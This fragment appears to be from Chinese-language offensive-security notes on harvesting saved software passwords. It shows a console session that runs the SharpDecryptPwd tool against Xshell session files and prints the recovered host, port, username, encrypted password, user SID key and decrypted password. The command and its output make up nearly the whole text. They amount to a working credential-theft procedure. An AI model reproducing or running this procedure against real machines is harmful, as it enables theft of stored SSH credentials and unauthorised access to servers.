 Others
04
常用软件密码获取
• Xmangager
C:\Users\mingy\Desktop>SharpDecryptPwd.exe -Xmangager -p D:\Program\Xshell6\6\Xshell\Sessions
Author: Uknow
Github: https://github.com/uknowsec/SharpDecryptPwd
========== SharpDecryptPwd --> Xmangager ==========
[+] Session File:D:\Program\Xshell6\6\Xshell\Sessions\192.168.1.104.xsh
Host: 192.168.1.104
Port: 22
UserName: root
Version: 6.0
Password: uvl8oEgTSUOTfhYxu6MB1ayrbnu3qnTOEYXUVlZe9R1zdney
UserSid(Key): mingyS-1-5-21-2474682241-4129991963-3327200893-1001
Decrypt: root
C:\Users\mingy\Desktop>